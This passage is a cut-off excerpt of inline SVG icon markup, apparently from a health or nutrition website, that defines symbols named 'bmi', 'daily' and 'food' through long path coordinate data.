-22.485,8.863 -35.211,8.863 -41.067,0 -74.477,-33.406 -74.477,-74.473 0,-41.066 33.41,-74.476 74.477,-74.476 39.046,0 71.168,30.203 74.234,68.476 h 17.605 l -6.839,-22.257 h -3.938 c -3.312,0 -6,-2.684 -6,-6 0,-3.313 2.688,-6 6,-6 h 21.602 c 3.312,0 6,2.687 6,6 0,3.316 -2.688,6 -6,6 h -5.11 l 7.895,25.691 49.926,77.062 5.816,-11.281 C -60.414,112.523 -74.476,89.113 -74.476,62.476 -74.476,21.41 -41.066,-12 0,-12 c 41.066,0 74.477,33.41 74.477,74.476 0,41.067 -33.411,74.473 -74.477,74.473" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g></g></g></g>
    </symbol>
    <symbol id="bmi" viewBox="0 0 380.797 423.469">
      <g transform="matrix(1.33333 0 0 -1.33333 0 423.47)" id="g10"><g id="g12"><g clip-path="url(#clipPath18)" id="g14"><path id="path20" d="M 12,209.602 H 273.598 V 32.84 H 12 Z m 15.918,67.199 v -16.398 c 0,-3.313 2.684,-6 6,-6 3.312,0 6,2.687 6,6 v 16.398 h 31.551 v -16.398 c 0,-3.313 2.687,-6 6,-6 3.316,0 6,2.687 6,6 v 16.398 h 31.554 v -16.398 c 0,-3.313 2.684,-6 6,-6 3.313,0 6,2.687 6,6 v 16.398 h 31.551 v -16.398 c 0,-3.313 2.684,-6 6,-6 3.313,0 6,2.687 6,6 v 16.398 h 31.551 v -16.398 c 0,-3.313 2.687,-6 6,-6 3.316,0 6,2.687 6,6 v 16.398 h 31.551 v -16.398 c 0,-3.313 2.687,-6 6,-6 3.316,0 6,2.687 6,6 v 16.398 h 15.922 V 221.602 H 12 v 55.199 z m 251.68,12 H 257.68 v 22.801 c 0,3.313 -2.684,6 -6,6 -3.313,0 -6,-2.687 -6,-6 v -22.801 h -31.551 v 22.801 c 0,3.313 -2.688,6 -6,6 -3.317,0 -6,-2.687 -6,-6 v -22.801 h -31.555 v 22.801 c 0,3.313 -2.683,6 -6,6 -3.312,0 -6,-2.687 -6,-6 v -22.801 h -31.551 v 22.801 c 0,3.313 -2.683,6 -6,6 -3.312,0 -6,-2.687 -6,-6 v -22.801 h -31.55 v 22.801 c 0,3.313 -2.688,6 -6,6 -3.317,0 -6,-2.687 -6,-6 V 288.801 H 39.922 v 22.801 c 0,3.313 -2.688,6 -6,6 -3.317,0 -6,-2.687 -6,-6 V 288.801 H 6 c -3.312,0 -6,-2.687 -6,-6 L 0,26.84 c 0,-3.312 2.688,-6 6,-6 h 273.598 c 3.316,0 6,2.688 6,6 v 255.961 c 0,3.313 -2.684,6 -6,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/><g transform="translate(260.055 12)" id="g22"><path id="path24" d="m 0,0 h -234.512 c -3.313,0 -6,-2.683 -6,-6 0,-3.312 2.687,-6 6,-6 H 0 c 3.316,0 6,2.688 6,6 0,3.317 -2.684,6 -6,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(84.898 187.754)" id="g26"><path id="path28" d="M 0,0 C -2.343,2.344 -6.144,2.344 -8.488,0 L -11.878,-3.394 -15.273,0 c -2.344,2.344 -6.145,2.344 -8.488,0 -2.34,-2.343 -2.34,-6.144 0,-8.484 l 3.394,-3.395 -3.394,-3.394 c -2.34,-2.344 -2.34,-6.141 0,-8.484 1.172,-1.172 2.711,-1.758 4.246,-1.758 1.535,0 3.07,0.586 4.242,1.758 l 3.395,3.394 3.39,-3.394 c 1.176,-1.172 2.711,-1.758 4.246,-1.758 1.535,0 3.071,0.586 4.242,1.758 2.344,2.343 2.344,6.14 0,8.484 L -3.394,-11.879 0,-8.484 C 2.34,-6.144 2.34,-2.343 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(50.004 187.754)" id="g30"><path id="path32" d="M 0,0 C -2.344,2.344 -6.141,2.344 -8.484,0 L -11.879,-3.394 -15.27,0 c -2.343,2.344 -6.144,2.344 -8.488,0 -2.344,-2.343 -2.344,-6.144 0,-8.484 l 3.395,-3.395 -3.395,-3.394 c -2.344,-2.344 -2.344,-6.141 0,-8.484 1.172,-1.172 2.711,-1.758 4.246,-1.758 1.535,0 3.07,0.586 4.242,1.758 l 3.395,3.394 3.391,-3.394 c 1.171,-1.172 2.707,-1.758 4.246,-1.758 1.535,0 3.07,0.586 4.242,1.758 2.344,2.343 2.344,6.14 0,8.484 l -3.395,3.394 3.395,3.395 C 2.344,-6.144 2.344,-2.343 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(119.789 187.754)" id="g34"><path id="path36" d="M 0,0 C -2.348,2.344 -6.144,2.344 -8.488,0 L -11.883,-3.394 -15.273,0 c -2.344,2.344 -6.145,2.344 -8.489,0 -2.339,-2.343 -2.339,-6.144 0,-8.484 l 3.395,-3.395 -3.395,-3.394 c -2.339,-2.344 -2.339,-6.141 0,-8.484 1.172,-1.172 2.711,-1.758 4.246,-1.758 1.536,0 3.071,0.586 4.243,1.758 l 3.394,3.394 3.391,-3.394 c 1.172,-1.172 2.707,-1.758 4.246,-1.758 1.535,0 3.07,0.586 4.242,1.758 2.344,2.343 2.344,6.14 0,8.484 L -3.394,-11.879 0,-8.484 C 2.34,-6.144 2.34,-2.343 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(224.461 187.754)" id="g38"><path id="path40" d="M 0,0 C -2.344,2.344 -6.145,2.344 -8.488,0 L -11.879,-3.394 -15.273,0 c -2.344,2.344 -6.141,2.344 -8.485,0 -2.344,-2.343 -2.344,-6.144 0,-8.484 l 3.391,-3.395 -3.391,-3.394 c -2.344,-2.344 -2.344,-6.141 0,-8.484 1.172,-1.172 2.707,-1.758 4.242,-1.758 1.535,0 3.071,0.586 4.243,1.758 l 3.394,3.394 3.395,-3.394 c 1.171,-1.172 2.707,-1.758 4.242,-1.758 1.535,0 3.07,0.586 4.242,1.758 2.344,2.343 2.344,6.14 0,8.484 L -3.395,-11.879 0,-8.484 C 2.344,-6.144 2.344,-2.343 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(259.352 187.754)" id="g42"><path id="path44" d="M 0,0 C -2.344,2.344 -6.141,2.344 -8.485,0 L -11.879,-3.394 -15.274,0 c -2.344,2.344 -6.14,2.344 -8.484,0 -2.344,-2.343 -2.344,-6.144 0,-8.484 l 3.394,-3.395 -3.394,-3.394 c -2.344,-2.344 -2.344,-6.141 0,-8.484 1.172,-1.172 2.707,-1.758 4.242,-1.758 1.535,0 3.07,0.586 4.242,1.758 l 3.395,3.394 3.394,-3.394 c 1.172,-1.172 2.707,-1.758 4.242,-1.758 1.536,0 3.071,0.586 4.243,1.758 2.343,2.343 2.343,6.14 0,8.484 L -3.395,-11.879 0,-8.484 C 2.343,-6.144 2.343,-2.343 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(154.68 187.754)" id="g46"><path id="path48" d="M 0,0 C -2.344,2.344 -6.145,2.344 -8.489,0 L -11.879,-3.394 -15.274,0 c -2.344,2.344 -6.14,2.344 -8.484,0 -2.344,-2.343 -2.344,-6.144 0,-8.484 l 3.39,-3.395 -3.39,-3.394 c -2.344,-2.344 -2.344,-6.141 0,-8.484 1.172,-1.172 2.707,-1.758 4.242,-1.758 1.535,0 3.07,0.586 4.242,1.758 l 3.395,3.394 3.394,-3.394 c 1.172,-1.172 2.707,-1.758 4.243,-1.758 1.535,0 3.07,0.586 4.242,1.758 2.343,2.343 2.343,6.14 0,8.484 L -3.395,-11.879 0,-8.484 C 2.34,-6.144 2.34,-2.343 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(189.57 187.754)" id="g50"><path id="path52" d="M 0,0 C -2.343,2.344 -6.144,2.344 -8.484,0 L -11.879,-3.394 -15.273,0 c -2.344,2.344 -6.141,2.344 -8.485,0 -2.343,-2.343 -2.343,-6.144 0,-8.484 l 3.391,-3.395 -3.391,-3.394 c -2.343,-2.344 -2.343,-6.141 0,-8.484 1.172,-1.172 2.708,-1.758 4.243,-1.758 1.535,0 3.07,0.586 4.242,1.758 l 3.394,3.394 3.395,-3.394 c 1.172,-1.172 2.707,-1.758 4.242,-1.758 1.535,0 3.07,0.586 4.242,1.758 2.344,2.343 2.344,6.14 0,8.484 L -3.394,-11.879 0,-8.484 C 2.344,-6.144 2.344,-2.343 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(84.898 152.04)" id="g54"><path id="path56" d="M 0,0 C -2.343,2.343 -6.144,2.343 -8.488,0 L -11.878,-3.391 -15.273,0 c -2.344,2.343 -6.145,2.343 -8.488,0 -2.34,-2.34 -2.34,-6.141 0,-8.485 l 3.394,-3.39 -3.394,-3.395 c -2.34,-2.344 -2.34,-6.145 0,-8.484 1.172,-1.172 2.711,-1.758 4.246,-1.758 1.535,0 3.07,0.586 4.242,1.758 l 3.395,3.39 3.39,-3.39 c 1.176,-1.172 2.711,-1.758 4.246,-1.758 1.535,0 3.071,0.586 4.242,1.758 2.344,2.343 2.344,6.14 0,8.484 L -3.394,-11.875 0,-8.485 C 2.34,-6.141 2.34,-2.34 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(50.004 152.04)" id="g58"><path id="path60" d="M 0,0 C -2.344,2.343 -6.141,2.343 -8.484,0 L -11.879,-3.391 -15.27,0 c -2.343,2.343 -6.144,2.343 -8.488,0 -2.344,-2.34 -2.344,-6.141 0,-8.485 l 3.395,-3.39 -3.395,-3.395 c -2.344,-2.344 -2.344,-6.145 0,-8.484 1.172,-1.172 2.711,-1.758 4.246,-1.758 1.535,0 3.07,0.586 4.242,1.758 l 3.395,3.39 3.391,-3.39 c 1.171,-1.172 2.71,-1.758 4.246,-1.758 1.535,0 3.07,0.586 4.242,1.758 2.344,2.343 2.344,6.14 0,8.484 l -3.395,3.395 3.395,3.39 C 2.344,-6.141 2.344,-2.34 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(119.789 152.04)" id="g62"><path id="path64" d="M 0,0 C -2.348,2.343 -6.144,2.343 -8.488,0 L -11.883,-3.391 -15.273,0 c -2.344,2.343 -6.145,2.343 -8.489,0 -2.339,-2.34 -2.339,-6.141 0,-8.485 l 3.395,-3.39 -3.395,-3.395 c -2.339,-2.344 -2.339,-6.145 0,-8.484 1.172,-1.172 2.711,-1.758 4.246,-1.758 1.536,0 3.071,0.586 4.243,1.758 l 3.394,3.39 3.391,-3.39 c 1.172,-1.172 2.711,-1.758 4.246,-1.758 1.535,0 3.07,0.586 4.242,1.758 2.344,2.343 2.344,6.14 0,8.484 L -3.394,-11.875 0,-8.485 C 2.34,-6.141 2.34,-2.34 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(154.68 152.04)" id="g66"><path id="path68" d="M 0,0 C -2.344,2.343 -6.145,2.343 -8.489,0 L -11.879,-3.391 -15.274,0 c -2.344,2.343 -6.144,2.343 -8.484,0 -2.344,-2.34 -2.344,-6.141 0,-8.485 l 3.39,-3.39 -3.39,-3.395 c -2.344,-2.344 -2.344,-6.145 0,-8.484 1.172,-1.172 2.707,-1.758 4.242,-1.758 1.535,0 3.07,0.586 4.242,1.758 l 3.395,3.39 3.394,-3.39 c 1.172,-1.172 2.707,-1.758 4.243,-1.758 1.535,0 3.07,0.586 4.242,1.758 2.343,2.343 2.343,6.14 0,8.484 L -3.395,-11.875 0,-8.485 C 2.34,-6.141 2.34,-2.34 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(253.008 71.036)" id="g70"><path id="path72" d="m 0,0 c -0.91,2.285 -3.285,3.773 -5.727,3.699 -2.703,-0.086 -5.07,-2.039 -5.664,-4.68 -0.535,-2.39 0.481,-4.941 2.52,-6.301 2.328,-1.55 5.605,-1.285 7.578,0.746 C 0.414,-4.879 0.926,-2.18 0,0 -0.141,0.359 0.152,-0.36 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(41.457 73.731)" id="g74"><path id="path76" d="m 0,0 c -2.137,1.41 -5.031,1.316 -7.047,-0.281 -1.91,-1.516 -2.73,-4.114 -2.023,-6.453 0.73,-2.415 2.976,-4.145 5.492,-4.254 2.488,-0.102 4.828,1.406 5.785,3.699 C 3.309,-4.656 2.34,-1.594 0,0 -0.328,0.215 0.328,-0.223 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(218.121 71.036)" id="g78"><path id="path80" d="m 0,0 c -0.305,0.726 -0.746,1.386 -1.297,1.953 -2.183,2.121 -5.672,2.328 -8.051,0.386 -2.433,-1.988 -2.871,-5.617 -1.046,-8.16 1.707,-2.375 4.976,-3.117 7.578,-1.82 C -0.066,-6.274 1.195,-2.829 0,0 -0.152,0.359 0.152,-0.36 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(183.227 71.036)" id="g82"><path id="path84" d="m 0,0 c -1.551,3.863 -6.864,4.945 -9.778,1.941 -2.32,-2.25 -2.32,-6.223 0,-8.477 0.274,-0.281 0.578,-0.531 0.914,-0.746 2.086,-1.461 5.02,-1.293 7.008,0.25 C 0.242,-5.399 1.035,-2.457 0,0 -0.145,0.359 0.152,-0.36 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(148.336 71.036)" id="g86"><path id="path88" d="m 0,0 c -0.934,2.214 -3.121,3.703 -5.539,3.703 -2.617,0 -4.977,-1.762 -5.738,-4.258 -1.598,-5.227 4.386,-9.727 8.972,-6.797 C 0.102,-5.813 1.117,-2.645 0,0 -0.152,0.359 0.152,-0.36 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(111.242 73.731)" id="g90"><path id="path92" d="m 0,0 c -2.336,1.539 -5.605,1.277 -7.578,-0.754 -2.316,-2.242 -2.316,-6.234 0,-8.477 2.578,-2.656 7.145,-2.168 9.195,0.86 C 3.477,-5.637 2.719,-1.856 0,0 -0.328,0.215 0.328,-0.223 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(78.555 71.036)" id="g94"><path id="path96" d="m 0,0 c -0.289,0.722 -0.739,1.402 -1.297,1.941 -3.621,3.73 -10.106,1.012 -10.238,-4.09 -0.133,-5.246 6.519,-8.219 10.238,-4.387 C 0.414,-4.879 0.922,-2.184 0,0 -0.145,0.359 0.152,-0.36 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(253.008 106.747)" id="g98"><path id="path100" d="m 0,0 c -1.949,4.886 -9.078,4.777 -11.078,0 -1.024,-2.45 -0.25,-5.364 1.824,-7.008 1.926,-1.528 4.68,-1.692 6.789,-0.442 C 0.047,-5.954 1.144,-2.704 0,0 -0.141,0.359 0.152,-0.36 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(43.664 106.747)" id="g102"><path id="path104" d="m 0,0 c -2.062,4.875 -9.203,4.828 -11.133,-0.137 -1.98,-5.11 3.672,-10.012 8.446,-7.434 C -0.027,-6.133 1.18,-2.797 0,0 -0.152,0.359 0.152,-0.36 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(215.914 109.442)" id="g106"><path id="path108" d="m 0,0 c -4.543,2.992 -10.582,-1.34 -9.109,-6.594 0.675,-2.418 2.824,-4.187 5.332,-4.379 2.613,-0.199 5.093,1.387 6.039,3.824 C 3.274,-4.543 2.293,-1.567 0,0 -0.328,0.219 0.328,-0.223 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(183.227 106.747)" id="g110"><path id="path112" d="m 0,0 c -1.403,3.492 -5.895,4.769 -8.965,2.628 -2.981,-2.085 -3.457,-6.593 -0.813,-9.164 1.989,-2.05 5.34,-2.308 7.664,-0.683 C 0.164,-5.629 1.082,-2.575 0,0 -0.145,0.359 0.152,-0.36 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(148.336 106.747)" id="g114"><path id="path116" d="m 0,0 c -0.953,2.261 -3.215,3.761 -5.684,3.699 -2.664,-0.067 -5.031,-1.949 -5.672,-4.539 -1.32,-5.309 4.895,-9.532 9.344,-6.309 C 0.203,-5.54 1.066,-2.532 0,0 -0.152,0.359 0.152,-0.36 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(111.242 109.442)" id="g118"><path id="path120" d="m 0,0 c -2.34,1.539 -5.605,1.277 -7.578,-0.75 -2.312,-2.25 -2.316,-6.235 0,-8.481 2.516,-2.589 6.93,-2.203 9.055,0.657 C 3.504,-5.84 2.793,-1.906 0,0 -0.328,0.219 0.328,-0.223 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(76.344 109.442)" id="g122"><path id="path124" d="M 0,0 C -4.176,2.824 -9.91,-0.77 -9.278,-5.727 -8.664,-10.52 -2.535,-12.781 0.914,-9.231 3.621,-6.61 3.035,-2.074 0,0 -0.317,0.219 0.328,-0.223 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(250.801 145.157)" id="g126"><path id="path128" d="m 0,0 c -2.25,1.48 -5.297,1.285 -7.317,-0.512 -1.796,-1.602 -2.484,-4.23 -1.66,-6.504 0.899,-2.484 3.379,-4.133 6.024,-3.965 2.363,0.149 4.468,1.731 5.269,3.965 C 3.238,-4.434 2.254,-1.539 0,0 -0.328,0.215 0.328,-0.227 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(218.121 142.457)" id="g130"><path id="path132" d="m 0,0 c -1.012,2.403 -3.516,3.946 -6.129,3.676 -2.449,-0.258 -4.523,-1.992 -5.191,-4.371 -1.477,-5.281 4.691,-9.68 9.207,-6.523 C 0.164,-5.628 1.086,-2.566 0,0 -0.152,0.364 0.152,-0.359 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(183.227 142.457)" id="g134"><path id="path136" d="m 0,0 c -1.551,3.86 -6.864,4.95 -9.778,1.946 -3.347,-3.254 -1.547,-9.082 2.922,-10.09 C -2.215,-9.191 1.855,-4.41 0,0 -0.145,0.364 0.152,-0.359 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g></g></g></g>
    </symbol>
    <symbol id="daily" viewBox="0 0 437.891 473.729">
      <g transform="matrix(1.33333 0 0 -1.33333 0 473.73)" id="g10"><g id="g12"><g clip-path="url(#clipPath18)" id="g14"><g transform="translate(298.199 48.719)" id="g20"><path id="path22" d="m 0,0 -13.676,-6.758 c 2.766,7.223 4.297,15.051 4.297,23.238 v 27.195 h 13.25 c 7.91,0 14.348,-6.433 14.348,-14.347 C 18.219,16.793 11.239,5.554 0,0 m -74.578,-36.719 h -42.394 c -29.332,0 -53.2,23.863 -53.2,53.199 v 0.574 H -21.379 V 16.48 c 0,-29.336 -23.863,-53.199 -53.199,-53.199 m 53.199,83.371 h -148.793 v 16.223 h 148.793 z m 0,-17.598 h -148.793 v 5.598 h 148.793 z m 25.25,26.621 h -13.25 v 13.2 c 0,3.312 -2.687,6 -6,6 h -160.793 c -3.312,0 -6,-2.688 -6,-6 V 16.48 c 0,-35.953 29.25,-65.199 65.2,-65.199 h 42.398 c 19.871,0 37.684,8.949 49.652,23.012 l 30.243,14.949 c 15.359,7.594 24.898,22.953 24.898,40.086 0,14.527 -11.82,26.347 -26.348,26.347" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(111.875 36.973)" id="g24"><path id="path26" d="M 0,0 H -99.875 V 260.39 H 80.398 V 103.699 c 0,-3.313 2.688,-6 6,-6 3.313,0 6,2.687 6,6 V 266.39 c 0,3.313 -2.687,6 -6,6 h -192.273 c -3.312,0 -6,-2.687 -6,-6 V -6 c 0,-3.313 2.688,-6 6,-6 H 0.004 c 3.312,0 6,2.687 6,6 0,3.316 -2.688,6 -6.004,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><path id="path28" d="M 82.785,235.703 H 40.039 v 33.621 h 42.746 z m 12,39.621 c 0,3.313 -2.687,6 -6,6 H 34.039 c -3.312,0 -6,-2.687 -6,-6 v -45.621 c 0,-3.312 2.688,-6 6,-6 h 54.746 c 3.313,0 6,2.688 6,6 z" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/><g transform="translate(88.785 210.773)" id="g30"><path id="path32" d="m 0,0 h -54.746 c -3.312,0 -6,-2.683 -6,-6 0,-3.312 2.688,-6 6,-6 H 0 c 3.313,0 6,2.688 6,6 0,3.317 -2.687,6 -6,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(88.785 187.148)" id="g34"><path id="path36" d="m 0,0 h -54.746 c -3.312,0 -6,-2.687 -6,-6 0,-3.312 2.688,-6 6,-6 H 0 c 3.313,0 6,2.688 6,6 0,3.313 -2.687,6 -6,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(88.785 163.523)" id="g38"><path id="path40" d="m 0,0 h -54.746 c -3.312,0 -6,-2.687 -6,-6 0,-3.312 2.688,-6 6,-6 H 0 c 3.313,0 6,2.688 6,6 0,3.313 -2.687,6 -6,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(88.785 139.898)" id="g42"><path id="path44" d="m 0,0 h -54.746 c -3.312,0 -6,-2.687 -6,-6 0,-3.312 2.688,-6 6,-6 H 0 c 3.313,0 6,2.688 6,6 0,3.313 -2.687,6 -6,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(88.785 116.273)" id="g46"><path id="path48" d="m 0,0 h -54.746 c -3.312,0 -6,-2.687 -6,-6 0,-3.316 2.688,-6 6,-6 H 0 c 3.313,0 6,2.684 6,6 0,3.313 -2.687,6 -6,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(88.785 92.644)" id="g50"><path id="path52" d="m 0,0 h -54.746 c -3.312,0 -6,-2.683 -6,-6 0,-3.312 2.688,-6 6,-6 H 0 c 3.313,0 6,2.688 6,6 0,3.317 -2.687,6 -6,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(88.785 69.019)" id="g54"><path id="path56" d="m 0,0 h -54.746 c -3.312,0 -6,-2.683 -6,-6 0,-3.312 2.688,-6 6,-6 H 0 c 3.313,0 6,2.688 6,6 0,3.317 -2.687,6 -6,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(170.234 281.324)" id="g58"><path id="path60" d="m 0,0 h -54.746 c -3.312,0 -6,-2.687 -6,-6 0,-3.316 2.688,-6 6,-6 H 0 c 3.313,0 6,2.684 6,6 0,3.313 -2.687,6 -6,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(170.234 257.695)" id="g62"><path id="path64" d="m 0,0 h -54.746 c -3.312,0 -6,-2.683 -6,-6 0,-3.312 2.688,-6 6,-6 H 0 c 3.313,0 6,2.688 6,6 0,3.317 -2.687,6 -6,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(170.234 234.07)" id="g66"><path id="path68" d="m 0,0 h -54.746 c -3.312,0 -6,-2.683 -6,-6 0,-3.312 2.688,-6 6,-6 H 0 c 3.313,0 6,2.688 6,6 0,3.317 -2.687,6 -6,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(170.234 210.445)" id="g70"><path id="path72" d="m 0,0 h -54.746 c -3.312,0 -6,-2.687 -6,-6 0,-3.312 2.688,-6 6,-6 H 0 c 3.313,0 6,2.688 6,6 0,3.313 -2.687,6 -6,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><path id="path74" d="m 164.234,146.672 h -42.746 v 26.89 h 42.746 z m 6,38.89 h -54.746 c -3.312,0 -6,-2.687 -6,-6 v -38.89 c 0,-3.313 2.688,-6 6,-6 h 54.746 c 3.313,0 6,2.687 6,6 v 38.89 c 0,3.313 -2.687,6 -6,6" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/><g transform="translate(187.652 320.031)" id="g76"><path id="path78" d="m 0,0 c 2.727,-1.887 6.465,-1.207 8.352,1.516 9.426,13.621 24.93,21.75 41.465,21.75 27.789,0 50.398,-22.61 50.398,-50.399 0,-27.789 -22.605,-50.394 -50.398,-50.394 -6.805,0 -13.403,1.332 -19.614,3.957 -3.05,1.293 -6.574,-0.137 -7.863,-3.192 -1.289,-3.05 0.137,-6.57 3.188,-7.863 7.699,-3.254 15.871,-4.902 24.289,-4.902 34.406,0 62.398,27.988 62.398,62.394 0,34.407 -27.992,62.399 -62.398,62.399 C 29.344,35.266 10.153,25.203 -1.515,8.348 -3.402,5.625 -2.722,1.887 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(217.289 286.898)" id="g80"><path id="path82" d="m 0,0 h 20.184 c 3.312,0 6,2.688 6,6 v 19.278 c 0,3.316 -2.688,6 -6,6 -3.317,0 -6,-2.684 -6,-6 L 14.184,12 H 0 C -3.316,12 -6,9.313 -6,6 -6,2.688 -3.316,0 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g></g></g></g>
    </symbol>
    <symbol id="food" viewBox="0 0 446.4 433.28">
      <g transform="matrix(1.33333 0 0 -1.33333 0 433.28)" id="g10"><g id="g12"><g clip-path="url(#clipPath18)" id="g14"><g transform="translate(256.121 312.89)" id="g20"><path id="path22" d="M 0,0 -2.047,-21.442 H -110 L -112.051,0 Z m -103.074,-220.079 c 0.297,-3.105 2.906,-5.429 5.965,-5.429 0.191,0 0.383,0.008 0.578,0.027 3.297,0.317 5.715,3.246 5.402,6.543 l -17.726,185.496 h 105.66 l -12.238,-128.047 c -0.313,-3.3 2.105,-6.23 5.402,-6.543 3.305,-0.316 6.23,2.102 6.543,5.403 L 12.57,5.429 C 12.734,7.113 12.176,8.785 11.039,10.035 9.902,11.285 8.289,12 6.598,12 h -125.25 c -1.688,0 -3.301,-0.715 -4.438,-1.965 -1.136,-1.25 -1.695,-2.922 -1.535,-4.606 z" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g></g></g><g id="g24"><g clip-path="url(#clipPath30)" id="g26"><g transform="translate(323.211 123.186)" id="g32"><path id="path34" d="m 0,0 c -7.945,11.708 -18.738,18.157 -30.399,18.157 -7.812,0 -15.269,-2.946 -21.707,-8.375 v 12.117 c 0,3.312 -2.687,6 -6,6 -3.312,0 -6,-2.688 -6,-6 V 9.782 c -6.437,5.429 -13.898,8.375 -21.71,8.375 -11.711,0 -22.43,-5.653 -30.172,-15.918 -7.543,-9.996 -11.696,-23.883 -11.696,-39.102 0,-2.633 0.25,-5.512 0.739,-8.547 0.527,-3.273 3.605,-5.492 6.879,-4.968 3.273,0.527 5.496,3.609 4.968,6.878 -0.39,2.407 -0.586,4.641 -0.586,6.637 0,24.926 12.563,43.02 29.868,43.02 8.515,0 16.707,-5.887 22.48,-16.153 1.063,-1.89 3.063,-3.062 5.23,-3.062 2.168,0 4.165,1.172 5.231,3.062 5.769,10.266 13.965,16.153 22.476,16.153 16.247,0 29.969,-21.528 29.969,-47.008 0,-9.102 -4.086,-19.887 -12.144,-32.059 -2.496,-3.765 -5.457,-7.215 -8.801,-10.25 -2.453,-2.226 -2.637,-6.023 -0.41,-8.476 1.183,-1.305 2.808,-1.969 4.445,-1.969 1.438,0 2.879,0.516 4.027,1.559 4.086,3.703 7.7,7.914 10.743,12.515 9.382,14.168 14.14,27.184 14.14,38.68 C 11.57,-25.503 7.461,-10.996 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(286.078 23.479)" id="g36"><path id="path38" d="m 0,0 c -0.617,-5.351 -5.144,-9.414 -10.527,-9.453 l -143.34,-1.066 c -8.109,-0.066 -15.863,3.367 -21.281,9.398 -5.418,6.032 -7.989,14.11 -7.059,22.164 0.93,8.055 5.277,15.336 11.926,19.973 4.793,3.348 10.465,5.094 16.207,5.094 2.223,0 4.457,-0.262 6.656,-0.793 L -8.098,11.606 C -2.863,10.34 0.617,5.352 0,0 m -5.273,23.27 -139.325,33.711 c -11.218,2.715 -23.082,0.484 -32.55,-6.121 -6.711,-4.684 -11.762,-11.258 -14.614,-18.774 l -28.785,24.332 c -2.531,2.137 -6.316,1.821 -8.453,-0.711 -2.14,-2.531 -1.824,-6.316 0.707,-8.457 l 21.016,-17.761 -72.242,6.765 c -3.297,0.313 -6.223,-2.113 -6.532,-5.414 -0.308,-3.297 2.114,-6.222 5.414,-6.531 l 66.676,-6.246 -41.441,-16.703 c -3.071,-1.238 -4.559,-4.735 -3.321,-7.809 0.942,-2.336 3.192,-3.758 5.567,-3.758 0.746,0 1.508,0.141 2.242,0.438 l 56.805,22.898 c 0.957,-8.211 4.414,-16.011 10.031,-22.265 7.645,-8.516 18.562,-13.383 30,-13.383 h 